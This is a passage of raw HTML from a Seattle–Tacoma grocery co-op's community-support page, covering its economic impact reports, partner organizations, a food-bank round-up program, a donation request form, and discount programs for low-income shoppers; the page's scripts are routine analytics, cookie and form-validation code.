

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://centralcoop.coop/supporting-community.php
body_size: 15729
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Central Co-op | Supporting Our Community</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="css/jssocials.css" />
<link rel="stylesheet" type="text/css" href="css/jssocials-theme-classic.css" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link href="p7ap3/p7AP3-01.css" rel="stylesheet" type="text/css" media="all">
<link href="p7ap3/p7ap3-columns.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="p7ap3/p7AP3scripts.js"></script>
<script type="text/javascript">
function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function YY_checkform() { //v4.71
//copyright (c)1998,2002 Yaromat.com
  var a=YY_checkform.arguments,oo=true,v='',s='',err=false,r,o,at,o1,t,i,j,ma,rx,cd,cm,cy,dte,at;
  for (i=1; i<a.length;i=i+4){
    if (a[i+1].charAt(0)=='#'){r=true; a[i+1]=a[i+1].substring(1);}else{r=false}
    o=MM_findObj(a[i].replace(/\[\d+\]/ig,""));
    o1=MM_findObj(a[i+1].replace(/\[\d+\]/ig,""));
    v=o.value;t=a[i+2];
    if (o.type=='text'||o.type=='password'||o.type=='hidden'){
      if (r&&v.length==0){err=true}
      if (v.length>0)
      if (t==1){ //fromto
        ma=a[i+1].split('_');if(isNaN(v)||v<ma[0]/1||v > ma[1]/1){err=true}
      } else if (t==2){
        rx=new RegExp("^[\\w\.=-]+@[\\w\\.-]+\\.[a-zA-Z]{2,4}$");if(!rx.test(v))err=true;
      } else if (t==3){ // date
        ma=a[i+1].split("#");at=v.match(ma[0]);
        if(at){
          cd=(at[ma[1]])?at[ma[1]]:1;cm=at[ma[2]]-1;cy=at[ma[3]];
          dte=new Date(cy,cm,cd);
          if(dte.getFullYear()!=cy||dte.getDate()!=cd||dte.getMonth()!=cm){err=true};
        }else{err=true}
      } else if (t==4){ // time
        ma=a[i+1].split("#");at=v.match(ma[0]);if(!at){err=true}
      } else if (t==5){ // check this 2
            if(o1.length)o1=o1[a[i+1].replace(/(.*\[)|(\].*)/ig,"")];
            if(!o1.checked){err=true}
      } else if (t==6){ // the same
            if(v!=MM_findObj(a[i+1]).value){err=true}
      }
    } else
    if (!o.type&&o.length>0&&o[0].type=='radio'){
          at = a[i].match(/(.*)\[(\d+)\].*/i);
          o2=(o.length>1)?o[at[2]]:o;
      if (t==1&&o2&&o2.checked&&o1&&o1.value.length/1==0){err=true}
      if (t==2){
        oo=false;
        for(j=0;j<o.length;j++){oo=oo||o[j].checked}
        if(!oo){s+='* '+a[i+3]+'\n'}
      }
    } else if (o.type=='checkbox'){
      if((t==1&&o.checked==false)||(t==2&&o.checked&&o1&&o1.value.length/1==0)){err=true}
    } else if (o.type=='select-one'||o.type=='select-multiple'){
      if(t==1&&o.selectedIndex/1==0){err=true}
    }else if (o.type=='textarea'){
      if(v.length<a[i+1]){err=true}
    }
    if (err){s+='* '+a[i+3]+'\n'; err=false}
  }
  if (s!=''){alert('The required information is incomplete or contains errors:\t\t\t\t\t\n\n'+s)}
  document.MM_returnValue = (s=='');
}
</script>
<script src="../js/jquery.ihavecookies.min.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $('body').ihavecookies({
            title: '&#x1F36A; Accept Cookies & Privacy Policy?',
            message: 'We use cookies to analyze our website traffic, but no private information is stored here in any way.',
            delay: 600,
            expires: 30,
            link: '../privacy.php',
            onAccept: function(){
                var myPreferences = $.fn.ihavecookies.cookie();
                console.log('Yay! The following preferences were saved...');
                console.log(myPreferences);
            },
            uncheckBoxes: true,
            acceptBtnLabel: 'Accept Cookies',
            moreInfoLabel: 'More information',
            cookieTypesTitle: 'Select which cookies you want to accept',
            fixedCookieTypeLabel: 'Essential',
            fixedCookieTypeDesc: 'These are essential for the website to work correctly.'
        });

        if ($.fn.ihavecookies.preference('marketing') === true) {
            console.log('This should run because marketing is accepted.');
        }
    });
    </script>
</head>
<body>
<div class="gridContainer clearfix">

<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div><div id="gdpr-cookie-message" style="">
  <h4>Cookies &amp; Privacy</h4>
  <p>This website uses cookies to ensure you get the best experience on our website.</p>
  <p><a href="../privacy.php">More information</a>
    <button id="gdpr-cookie-accept" type="button">Accept</button>
  </p>
</div>

<div id="MainBody">
    <div id="LeftContent"><img src="images/Cooperative Principles7.png" id="PageBanner" />    <div class="Content">
           <h1>Supporting Our Community</h1>
      <p><p>Through donations, partnerships and the way we do business, Central Co-op takes action to help make our cities and our regional food system vibrant, sustainable, and equitable.&nbsp;When our communities thrive, our Co-op and our owners thrive!</p><p>Through our focus on sourcing food from Washington producers and providing good wages and benefits to our workers, we contribute to a strong local economy. Through donations&nbsp;and our Central Community Partners program, we strategically support organizations that share our values. And by facilitating donations from our shoppers through our Round-Up program, we improve food access to our neighbors most in need.</p><p>South Sound community groups can use the Community Room in our Tacoma store for their public meetings. <a href="/community-room">Click here for guidelines and reservations.</a></p><p><i>Links to learn more:</i></p></p>
                <style>#set_required{position:absolute;left:-100000px}</style><input name="set_required" type="text" id="set_required" />      <div id="p7AP3_1" class="p7AP3-01 p7AP3">
        <div id="p7AP3rw_1" class="p7AP3root-wrapper">
          <div class="p7AP3trig p7ap3-theme-01">
            <h3><a href="#p7AP3c1_1" id="p7AP3t1_1"><strong>Our Impact on the Community</strong></a></h3>
          </div>
          <div id="p7AP3w1_1" class="p7AP3cwrapper p7ap3-theme-01">
            <div id="p7AP3c1_1" class="p7AP3content p7ap3-theme-01">
              <div id="p7AP3p1_1" class="p7AP3panelcontent p7ap3-theme-01">
                <div class="p7ap3-col-wrapper no-columns">
                  <p><p><img src="https://www.centralcoop.coop/images/1_impact-2019-web-highlight.png" /></p>

<p>In 2017, Central Co-op shared the results of our first Impact Study, which gave hard numbers to the positive effect the co-op has on our state. In 2018, we asked Civic Economics to update this study in order to show the ripple effect that the Co-op&#39;s <a href="/employment.php">progressive compensation package</a> and support for <a href="/local-producers.php">local producers</a> have on our economy. The result:&nbsp;The report found Central Co-op&rsquo;s economic activity generates an additional $8 million in Washington&rsquo;s local economy compared to a conventional grocery chain store!<br />
<br />
More numbers:</p>

<ul>
	<li>Central Co-op returns 48% of its revenue to Washington State through direct economic activity alone (compare to 26% at a chain grocery)</li>
	<li>Including direct, indirect, and induced economic activity, Central Co-op returned 74 percent of its revenue to the State of Washington in 2017 (compare to 42% at a chain grocer)</li>
	<li>Central Co-op&rsquo;s economic activity supports 82 additional jobs in Washington State compared to an average chain grocer</li>
	<li>With an average wage of $21.68/hour, Central Co-op&rsquo;s wages are a full 27 percent higher than the statewide average for grocery stores.</li>
</ul>

<p>This study shows that we are putting our <a href="/principles.php" target="_blank">cooperative principles</a> into action for tangible results that go beyond the walls of our Co-op. <strong>These results demonstrate the power of <a href="/join.php">community ownership</a> and <a href="/governance.php">democratic governance</a> as we put the values of our community to work in our Co-op! Congratulations and thank you to all our members!</strong></p>

<p><a href="/docs/Central Co-op Impact Study 2019.pdf" target="_blank"><strong>Read the 2018 impact report</strong></a></p>

<p>&nbsp;</p>

<p><strong><a href="docs/Feeding_the_Washington_Economy_2017.pdf" target="_blank"><img src="/images/Homepage Slide 690x300.png" /></a></strong></p>

<p>&nbsp;</p>

<p>In 2017, Central Co-op hired&nbsp;<a href="http://www.civiceconomics.com/home.html" target="_blank">Civic E</a><a href="http://www.civiceconomics.com/home.html" target="_blank">conomics</a>&nbsp;to conduct a Local Impact Study to help us quantify exactly how our activities make a difference in our neighborhoods and state. Their study revealed:</p>

<ul>
	<li><strong>52 cents of every dollar that is spent at Central Co-op stay within the State of Washington</strong>,<strong> </strong>compared to 23 cents at conventional grocery chains and 36 cents at standard co-ops (2012 national averages)</li>
	<li><strong>20% of the money you and your neighbors spend at Central Co-op is on products made in Washington</strong>&ndash; compared to only 4% at most grocery chains</li>
	<li>Our Co-op <strong>pays double the percentage of revenue on wages and benefits </strong>compared to average U.S. grocery chains</li>
	<li>In 2016, <strong>87% of Central Co-op employees were eligible for benefits</strong>, compared to 56% at an average conventional chain</li>
</ul>

<p>The two major ways that the Co-op achieves this is by <strong>hiring full time employees on living wage principles</strong> and by going out of its way to <strong>ensure Washington producers and suppliers are used</strong> whenever possible. This recirculation allows money to churn through the region, creating revenues used to build and support the roads, schools, bridges, and libraries that make this the vibrant community that it is today.</p>

<p><a href="https://www.centralcoop.coop/docs/Feeding_the_Washington_Economy_2017.pdf" target="_blank"><strong>Read the 2016 impact report</strong></a></p>

<p>&nbsp;</p>

<h2><strong>Here&#39;s a summary of our impact in 2017:</strong></h2>

<p>&nbsp;</p>

<p><strong><img src="https://www.centralcoop.coop/images/Central-Coop-Infographic-2018.png" /></strong></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<h2>&nbsp;</h2>

<p>&nbsp;</p>

<p>&nbsp;</p>
</p>
                  <p>&nbsp;
                  <div id="shareButtonLabel"></div>
                  <script src="js/jssocials.js"></script>
    <script>
        $("#shareButtonLabel").jsSocials({
			
            shares: ["email1", "twitter1", "facebook1"]
        });
    </script>
                </div>
              </div>
            </div>
          </div>
          <div class="p7AP3trig p7ap3-theme-01">
            <h3><a href="#p7AP3c1_2" id="p7AP3t1_2"><strong>Community Partners</strong></a></h3>
          </div>
          <div id="p7AP3w1_2" class="p7AP3cwrapper p7ap3-theme-01">
            <div id="p7AP3c1_2" class="p7AP3content p7ap3-theme-01">
              <div id="p7AP3p1_2" class="p7AP3panelcontent p7ap3-theme-01">
                <div class="p7ap3-col-wrapper no-columns">
                  <p><p><img src="https://www.centralcoop.coop/images/FEEST-Dinner-800.jpg" /></p>

<p>Do you know of a fantastic local organization that is doing great work and promoting cooperative community?&nbsp; Tell us about them!</p>

<p>Each year, Central Co-op chooses several <strong>Central Community Partners</strong>, and through financial contributions and outreach, we work together to sustain, nourish, and empower healthy communities in and around Seattle and Tacoma.&nbsp; If you know of or are part of an organization that shares our values of impacting the community in the following ways, nominate or encourage them to apply to be one of our Central Community Partners.</p>

<ul>
	<li>Serve Seattle and/or Tacoma&#39;s communities.</li>
	<li>Provide access to healthy food.</li>
	<li>Empower marginalized community members.</li>
	<li>Promote food sovereignty, food security and food justice.</li>
	<li>Promote access to land for holistic urban agriculture.</li>
	<li>Operate sustainably and promote ecological sustainability.</li>
	<li>Promote environmental justice, public health, and affordable housing.</li>
</ul>

<p>Preference is given to neighbors, co-ops, and nonprofits.</p>

<p>If selected, Central Co-op provides up to $3,000 toward Partner programs and events, and we actively promote our Partners to our owners. Partners may use the Co-op community bulletin board to promote events and may provide materials and do outreach tabling at Co-op events. Partners receive preferential access to the Rochdale Room, the Co-op&rsquo;s meeting and community space, for meetings and events.</p>

<p>Partnership is a two-way relationship! Partners connect to the Co-op online, share key Co-op information with their networks and provide opportunity for Central Co-op to do outreach at Partner events when appropriate.</p>

<p>We are currently accepting <a href="/docs/2021 Community Partnership Application.pdf" target="_blank">applications</a> to become a 2021 Community Partner. The deadline for submission is December 15, 2020. Please email community -at- centralcoop.coop should you have any questions or to submit your application.</p>

<p>&nbsp;</p>

<h3><strong>Our 2021&nbsp;Community Partners</strong></h3>

<p><a href="https://www.goodrainfarm.com/" target="_blank"><strong><img src="https://www.centralcoop.coop/images/Good Rain Farm 2.png" style="float: left; margin: 20px 10px; height: 125px; width: 125px;" />Good Rain Farm:</strong></a>&nbsp; xast sq&#39;it, (<em>hast squeit</em>) or Good Rain Farm, is a small, Pacific Northwest farm of mostly Indigenous women farmers. <strong>Good Rain Farm</strong> shares Central Co-op&#39;s&nbsp;values of sustainability, care for the environment&nbsp;and providing healthy, traditional foods. With a mission built&nbsp;upon the ideals of stewarding land responsibly, decolonizing diets, and connecting with ancestry and a deep connection to place, the farmers at Good Rain are passionate about cooperative business models and building a just and healthy future as the next generation of farmers. We believe that farms like Good Rain are that future, and are proud to support them!</p>

<p><br />
&nbsp;</p>

<p>&nbsp;</p>

<p><a href="https://ccsww.org/get-help/shelter-homeless-services/tahoma-indian-center/" target="_blank"><strong><img src="https://www.centralcoop.coop/images/TIC 2.jpg" style="float: left; margin: 20px 10px; height: 124px; width: 125px;" />Tahoma Indian Center:</strong></a> Any time that we can help with direct food assistance, we know that we are helping our community in a tangible way. The <strong>Tahoma Indian Center </strong>provides hot meals to our Indigenous community members experiencing homelessness and food insecurity as well as referrals to services and providing a space for cultural ceremonies. Central Co-op was specifically drawn to this organization because of its purpose&nbsp;to support and sustain the dignity and culture of Urban Native Americans in Pierce County. We are grateful for their good work! By the way, if you would like to help to further their reach, Tahoma Indian Center is looking for volunteers!&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p><strong><a href="https://friendstacoma.org/"><img src="https://www.centralcoop.coop/images/FOTC Tacoma.jpg" style="float: left; margin: 20px 10px; height: 125px; width: 125px;" /></a></strong><a href="https://friendstacoma.org/"><strong>Friends of the Children - Tacoma:</strong></a>&nbsp;One of the best investments that we, as the Central Co-op community, can make is our providing resources for our youth. Our Tacoma neighbors, <strong>Friends of the Children</strong>, helps to nourish children (many of whom have faced much adversity) through long-term mentorship. Partnering with area organizations serving families impacted by foster care and the Washington State Department of Children, Youth and Families, Friends of the Children Tacoma works with both youth and their caregivers to support stability and success. We couldn&#39;t be happier to invest in our community&#39;s future through this partnership!</p>

<p>&nbsp;</p>
</p>
                  <p>&nbsp;
                  <div id="shareButtonLabel2"></div>
                  <script src="js/jssocials.js"></script>
    <script>
        $("#shareButtonLabel2").jsSocials({
			
            shares: ["email2", "twitter2", "facebook2"]
        });
    </script>
                </div>
              </div>
            </div>
          </div>
          <div class="p7AP3trig p7ap3-theme-01">
            <h3><a href="#p7AP3c1_3" id="p7AP3t1_3"><strong>Round-Up</strong></a></h3>
          </div>
          <div id="p7AP3w1_3" class="p7AP3cwrapper p7ap3-theme-01">
            <div id="p7AP3c1_3" class="p7AP3content p7ap3-theme-01">
              <div id="p7AP3p1_3" class="p7AP3panelcontent p7ap3-theme-01">
                <div class="p7ap3-col-wrapper no-columns">
                  <p><p><strong><big>Round Up for Neighborhood Food Banks</big></strong><em><strong><img alt="round up" src="https://www.centralcoop.coop/images/Foodraising.png" style="float:right; margin:3px 5px" /></strong></em></p>

<p>Central Co-op allows our shoppers to round up their grocery bill to the nearest dollar or more to&nbsp;raise&nbsp;money for&nbsp;local food banks. This money&nbsp;is placed on Central Co-op gift cards for the&nbsp;food banks to purchase whatever is most useful&nbsp;for their programs.&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><strong>Tell your cashier you&#39;d like to &quot;Round Up&quot; </strong>and&nbsp;your change will automatically be donated to these&nbsp;local food banks:</p>

<ul>
	<li><a href="https://byrdbarrplace.org/" target="_blank"><strong>Byrd Barr Place</strong></a>&nbsp;(Seattle)</li>
	<li><strong><a href="http://www.jfsseattle.org/" target="_blank">Jewish Family Service</a>&nbsp;(</strong>Seattle)</li>
	<li><a href="https://nourishpc.org/" target="_blank"><strong>Nourish Pierce County</strong></a>&nbsp;(Tacoma)</li>
</ul>

<p>In 2018, our shoppers donated $42,546! In addition to our food bank partners, we also did a special&nbsp;Pride Month &quot;Round Up for Love&quot; campaign benefiting&nbsp;<a href="https://www.gaycity.org/" target="_blank">Gay City</a>&nbsp;and&nbsp;<a href="http://www.rainbowcntr.org/" target="_blank">Tacoma Rainbow Center</a>).&nbsp;We&#39;re so proud to have such generous people as our shoppers.<span style="line-height: 20.8px;">&nbsp;L</span>et&#39;s keep Rounding Up for our neighbors and community! <em>Members who are interested in finding out how much they donated during the year can <a href="mailto:info@centralcoop.coop?subject=Round-Up%20Total%20Inquiry">email us</a>.</em></p>

<p><strong>Thanks to our community from Byrd Barr Place&nbsp;</strong><br />
<em>&quot;Thanks to Central Co-op, we are able to provide our food bank clients with fresh, healthy produce that they may not otherwise be able to include in their diets.&nbsp; The staff is always great in helping to select and order produce that will optimize value and nutrition. Byrd Barr Place is proud to have Central Co-op as a partner in fighting hunger.&quot;&nbsp;</em></p>

<p><strong>Thanks to our community from JFS Food Bank:</strong><br />
<em>The Central Co-op is more than just a good neighbor to JFS.&nbsp;&nbsp; The ROUND UP program is a very effective and supportive way to help in a direct way.&nbsp; It provides JFS funds to purchase high quality bulk products for our Food Bank Program.&nbsp; The support from the front end team shows their commitment to community in a very direct way.&nbsp; We also appreciate the valuable &ldquo;floor space&rdquo; for our JFS bin at the front of the store.&nbsp; Your support of our programming contributes to both the health and well &ndash;being of our clients and also the health and well-being of our community.&nbsp; Thank you Central Co-op!&nbsp;</em></p>
</p>
                  <p>&nbsp;
                  <div id="shareButtonLabel3"></div>
                  <script src="js/jssocials.js"></script>
    <script>
        $("#shareButtonLabel3").jsSocials({
			
            shares: ["email3", "twitter3", "facebook3"]
        });
    </script>
                </div>
              </div>
            </div>
          </div>
          <div class="p7AP3trig p7ap3-theme-01">
            <h3><a href="#p7AP3c1_4" id="p7AP3t1_4"><strong>Request A Donation</strong></a></h3>
          </div>
          <div id="p7AP3w1_4" class="p7AP3cwrapper p7ap3-theme-01">
            <div id="p7AP3c1_4" class="p7AP3content p7ap3-theme-01">
              <div id="p7AP3p1_4" class="p7AP3panelcontent p7ap3-theme-01">
                <div class="p7ap3-col-wrapper no-columns"> <p><strong>Donation Criteria</strong></p>

<p>We build relationships with organizations that promote cooperative community in these ways:</p>

<ul>
	<li>Serve Seattle and Tacoma&#39;s communities.</li>
	<li>Provide access to healthy food.</li>
	<li>Promote food sovereignty, food security and food justice.</li>
	<li>Promote access to land for holistic urban agriculture and the local food economy.</li>
	<li>Promote ecological sustainability.</li>
</ul>
                  <p>* Required field</p>
                  <form action="" method="post" name="donationform" id="donationform" onsubmit="YY_checkform('donationform','Dname','#q','0','We need to know your name!','Dmail','#q','0','We need your email address!','EventDates','#q','0','What are the dates of your Event?','Organizations','3','1','Tell us what orgnanization you\'re working with?','Nonprofit','3','1','Is this a non-profit?','Event','3','1','Tell us more about your event!','DonationType','3','1','What kind of donations are you looking for?');return document.MM_returnValue">
                    <table width="100%" border="0" cellspacing="0" cellpadding="4">
                      <tbody>
                        <tr>
                          <td width="162">Name: * <br>
                            <input name="Dname" type="text" id="Dname"></td>
                        </tr>
                        <tr>
                          <td>Email: *<br>
                            <input name="Dmail" type="text" id="Dmail"></td>
                        </tr>
                        <tr>
                          <td>Date(s) of your event/program: * <br>
                            <input name="EventDates" type="text" id="EventDates"></td>
                        </tr>
                        <tr>
                          <td valign="top">What organization are you working with? Please include a brief description: *<br>
                            <textarea name="Organizations" cols="40" rows="4" id="Organizations"></textarea></td>
                        </tr>
                        <tr>
                          <td valign="top"><p>Is this organization or its fiscal sponsor a tax deductible nonprofit? *<br>
                            If nonprofit, please provide the organization's FEIN: <br>
                            <textarea name="Nonprofit" cols="40" rows="4" id="Nonprofit"></textarea>
                          </p></td>
                        </tr>
                        <tr>
                          <td valign="top">Briefly, tell us about your event! * <br>
                            <textarea name="Event" cols="40" rows="4" id="Event"></textarea></td>
                        </tr>
                        <tr>
                          <td valign="top">What kind of donation are you requesting from Central Co-op? * <br>
                            <textarea name="DonationType" cols="40" rows="4" id="DonationType"></textarea></td>
                        </tr>
                        <tr>
                          <td valign="top">Website for your organization and/or event: <br>
                            <input name="website" type="text" id="website" size="30"></td>
                        </tr>
                        <tr>
                          <td><input name="donation-submit" type="submit" id="donation-submit" value="Send Request"></td>
                        </tr>
                      </tbody>
                    </table>
                  </form>
                  <p>&nbsp;
                  <div id="shareButtonLabel5"></div>
                  <script src="js/jssocials.js"></script>
    <script>
        $("#shareButtonLabel5").jsSocials({
			
            shares: ["email9", "twitter9", "facebook9"]
        });
    </script>
                </div>
              </div>
            </div>
          </div>
          <div class="p7AP3trig p7ap3-theme-01">
            <h3><a href="#p7AP3c1_5" id="p7AP3t1_5"><strong>Food Access</strong></a></h3>
          </div>
          <div id="p7AP3w1_5" class="p7AP3cwrapper p7ap3-theme-01">
            <div id="p7AP3c1_5" class="p7AP3content p7ap3-theme-01">
              <div id="p7AP3p1_5" class="p7AP3panelcontent p7ap3-theme-01">
                <div class="p7ap3-col-wrapper no-columns">
                  <p><h3><strong>Central Co-op Principle 7 is Concern for Community, and we have two programs to help make our products affordable to more of our neighbors.</strong></h3>

<p><img src="/images/HCP Banner 2018.png" style="margin-top: 20px; margin-bottom: 20px;" /></p>

<h2>Healthy Community Program</h2>

<p>Living on a restricted income? When you sign up for the Healthy Community Program you receive a 10% discount when you shop!&nbsp;HCP is open to everyone, both owners and non-owners alike.</p>

<p>HCP is an annual program, so even if you participated one year, you&rsquo;ll need to sign up again and get a new card the following year.</p>

<p>Stop by Central Services to sign up or learn more or <a href="mailto:centralservices@centralcoop.coop?subject=Healthy%20Communities%20Program">email us</a> for more information.</p>

<p>&nbsp;</p>

<h2><img src="/images/basics-square-less-janky.png" style="float: left; margin: 20px 15px; border-width: 1px; border-style: solid;" /></h2>

<h2>&nbsp;</h2>

<h2>Co-op Basics</h2>

<p>Looking for amazing prices on everyday products? Look for products marked with a purple Co+op Basics tag!</p>

<p>We&#39;ve got staple foods, bulk goods, dairy, and other popular items at prices you&#39;ll love. Prices are good for all shoppers.&nbsp;<a href="https://www.centralcoop.coop/page.php?PID=1050">Click here for a sampling of products and prices.</a></p>
</p>
                  <p>&nbsp;
                  <div id="shareButtonLabel4"></div>
                  <script src="js/jssocials.js"></script>
    <script>
        $("#shareButtonLabel4").jsSocials({
			
            shares: ["email4", "twitter4", "facebook4"]
        });
    </script>
                </div>
              </div>
            </div>
          </div>
          
           <div class="p7AP3trig p7ap3-theme-01">
            <h3><a href="#p7AP3c1_6" id="p7AP3t1_6"><strong>Reserve Our Tacoma Community Room</strong></a></h3>
          </div>
          <div id="p7AP3w1_6" class="p7AP3cwrapper p7ap3-theme-01">
